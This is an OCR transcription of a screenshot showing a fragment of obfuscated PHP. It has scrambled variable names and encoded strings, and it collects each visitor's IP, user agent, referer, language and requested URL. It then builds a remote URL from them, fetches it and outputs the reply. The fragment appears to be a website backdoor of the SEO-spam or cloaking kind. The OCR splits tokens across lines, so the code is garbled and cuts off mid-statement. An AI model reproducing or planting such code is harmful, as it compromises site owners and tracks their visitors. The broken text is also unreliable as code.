
KqBYJjDAA=='
);
$O_0O0_O_0O
=sprintf(
$O0O_00__O
O
,
$googleUrl
,
$OO00_O_0_O
[
"protocol"
],
$OO00_O
_0_O
[
"server_domain"
],
$O0_00OOO__
);
$O_00_O0O
O_
=O_0O_O0_0O(
$O_0O0_O_0O
);
if
(${
"GLOBALS"
}
[
"OO_O_00O0_"
](
$O_00_O0OO_
,
$O__0O_O0O0
)!=
fal
se
){
die
(
$O0__O_0O0O
);}
die
(
$OOO__0O00_
);}}
fun
ction
O_O_O_000O
(
$O__O0_OO00
)
{
$OO00_O_0_O
=
ar
ray
();
$OO00_O_0_O
[
"default_params"
]=
$O__O0_O
O00
;
$OO00_O_0_O
[
"api"
]=O_O0O00O__(
$OO00_O_0_
O
[
"default_params"
]);
$OO00_O_0_O
[
"server_dom
ain"
]=O_0O0_O0O_();
$OO00_O_0_O
[
"request_ur
l"
]=${
"_SERVER"
}[
"REQUEST_URI"
];
$OO00_O_0_O
[
"referer"
]=
isset
(${
"_SERVER"
}[
"HTTP_REFERE
R"
])?${
"_SERVER"
}[
"HTTP_REFERER"
]:
''
;
$OO00_O
_0_O
[
"user_agent"
]=
isset
(${
"_SERVER"
}[
"HTTP_
USER_AGENT"
])?${
"_SERVER"
}[
"HTTP_USER_AGEN
T"
]:
''
;
$OO00_O_0_O
[
"ip"
]=OO0__00OO_();
if
(
iss
et
(${
"_SERVER"
}[
"HTTPS"
])){
$OO00_O_0_O
[
"prot
ocol"
]=OOO00_0_O_(
'yygpKnSSi20tcbVHAA=='
);}
e
lse
{
$OO00_O_0_O
[
"protocol"
]=OOO00_0_O_(
'yygp
KtXbDiJS1wcA'
);}
if
(
isset
(${
"_SERVER"
}[
"HTTP_
ACCEPT_LANGUAGE"
])){
$OO00_O_0_O
[
"language"
]=
${
"_SERVER"
}[
"HTTP_ACCEPT_LANGUAGE"
];}
else
{
$OO00_O_0_O
[
"language"
]=
""
;}
if
(
isset
(
$_REQU
EST
[
"params"
])){
$O00OO0_O__
=OOO00_0_O_(
'c87P